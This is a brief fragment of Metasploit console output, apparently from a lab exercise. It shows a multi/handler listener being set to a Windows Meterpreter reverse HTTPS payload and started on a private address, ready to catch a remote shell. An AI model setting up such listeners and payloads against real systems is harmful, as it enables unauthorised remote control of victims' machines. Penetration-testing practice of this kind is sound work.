 [*] Started HTTPS reverse handler on https://10.10.16.7:8443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.16.7:8443